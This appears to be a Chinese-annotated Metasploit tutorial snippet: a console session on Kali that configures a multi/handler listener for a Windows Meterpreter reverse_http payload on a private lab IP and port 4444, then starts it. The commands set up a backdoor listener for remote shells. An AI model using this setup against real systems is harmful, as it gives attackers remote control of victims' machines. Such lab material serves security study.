 root@kali:/# msfconsole
打开MSF
tools.sh
METASPLOIT CYBER MISSILE COMMAND V4
linux_
amd64
text.exe
# WAVE 4 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
https://metasploit.com
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler 设置后门监听配置
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_http 指定隧道会话信息
payload => windows/meterpreter/reverse_http
msf exploit(multi/handler) > set lhost 192.168.174.137 设置IP
lhost => 192.168.174.137
msf exploit(multi/handler) > set lport 4444 监听端口
lport => 4444
msf exploit(multi/handler) > exploit 开始
[*] Started HTTP reverse handler on http://192.168.174.137:4444